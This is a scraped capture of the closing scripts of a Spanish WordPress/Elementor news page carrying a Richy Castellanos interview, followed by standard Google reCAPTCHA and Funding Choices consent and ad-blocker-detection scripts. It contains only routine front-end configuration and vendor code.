<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc9ea73573"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5531,"title":"Diario%20M%C3%A1s%20Noticias%20-%20Richy%20Castellanos%3A%20%E2%80%9CSoy%20como%20Groucho%20Marx%2C%20cuando%20vuelvo%20a%20casa%20apago%20la%20televisi%C3%B3n%20y%20me%20pongo%20a%20leer%20un%20libro%E2%80%9D","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2022\/01\/IMG_0224-1-905x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"474c08c562","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"58aa75051a","url":"https:\/\/diariomasnoticias.com\/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ec2FPRlbpztNtEFeA4Hqjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768670185031');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV5lkUZbpmP1vqIYaAZKpbMQMzrA-141gdRFqB86s8nS2mLzNTAx5IWPQXTElfxOfBMlSH_95zH17DRahXi7H25QrEuAAT3e5G2m57G9DwJwjvBosSOY8oevUArC_WsLvCLhDdZvQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NjcwMTg1LDI4NTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL3JpY2h5LWNhc3RlbGxhbm9zLXNveS1jb21vLWdyb3VjaG8tbWFyeC1jdWFuZG8tdnVlbHZvLWEtY2FzYS1hcGFnby1sYS10ZWxldmlzaW9uLXktbWUtcG9uZ28tYS1sZWVyLXVuLWxpYnJvLyIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 122
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol8DgRP_8tBltB6Q0eXhv1XN27-vOrxuJp5KZTPDtAm60melfstcDEnj7rm3CY3MVyUI1Z1VNFzVUgxFyxPBq_7gfPyh8_aOQqMuwGvtBO5TAR2JkmK6NhdlNKhFVhzX_4G-PYyGT-UpXFSMlogFKSdt-2P0Iw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVgJJuTYxNFCcL2VoEmjRPjYtPaYfti1G_5qL8ZzB_r4_rXEaMYj0W27z7nnJpbXr7VtOwm34P5Qb_BRuLrkOeeJfii8ZP2i-nN9bx2CkXNjbLZmozLjw9b58vuzSO4UOkqEOnC1Q\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWBNbmL5PFAah-PL5s3pUqfu94DLdUkL1II0Qd85JbUzNzNkUMOBJ65pVFN_thl4aH6uwPNDBjfTolIPBup8oR6OZxol11pBZyOBme8lUmdq0SwwBp6KqoC9GaTcel9D-Uv_J7BSA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWE87FnAQQ8rpxhk_fG-uURsTljy_u1WmrCeLoA6T_kgOiFNCWrmBtpMp08_IEmshFgYAsV5Tl5CVzO7KHGu71rYaqV_8EXcsvAVvMu5MNS21jsnMTDZJE1l51jUU4qBVB5LtvkFA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV5uaQqEJNjDxFKs-KVp7viP6NiBaaqPl9oLjiW49MTC-2wtrfSJ1KbPtPYLn6RpcUzDPzoX0pkovoRKIksM0THQv5yMn7qH9qDlZEYaq0wbV3BfEApHrLQYSJDJ7AYuIrQ5aKUDtWHd1dcZiLidHJM-DCBot6feFPQHxLXaJ5iZzABFVE0rm89XM_k/_/ad728s.&clicktag=http/banner-ad-/kads-ajax./adbriteinc.
body_size: -1289
content:
window['e2774717-617f-4226-ad6a-2b80f5ac104d'] = true;